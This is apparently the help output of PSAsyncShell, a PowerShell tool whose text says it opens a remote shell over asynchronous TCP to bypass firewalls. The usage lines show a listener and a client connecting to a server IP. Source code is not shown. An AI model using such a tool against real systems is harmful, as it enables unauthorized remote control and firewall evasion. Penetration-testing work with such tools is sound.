 PS C:\Windows\System32\Pwned> .\PSAsyncShell.ps1 -h
PSAsyncShell
---------------------- by @JoelGMSec -----------------------
Info: This tool helps you to get a remote shell
over asynchronous TCP to bypass firewalls
Usage: .\PSAsyncShell.ps1 -s -p listen_port
Listen for a new connection from the client
.\PSAsyncShell.ps1 -c server_ip server_port
Connect the client to a PSAsyncShell server
Warning: All data will be sent unencrypted
Upload function doesn't use MultiPart